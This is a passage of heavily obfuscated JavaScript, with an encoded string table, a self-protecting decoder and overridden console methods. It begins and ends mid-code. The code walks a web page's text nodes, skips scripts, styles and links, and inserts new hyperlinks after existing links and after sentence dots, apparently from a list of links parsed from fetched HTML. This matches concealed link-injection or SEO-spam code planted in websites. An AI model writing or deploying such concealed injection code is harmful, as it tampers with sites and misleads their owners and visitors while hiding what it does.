_0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- 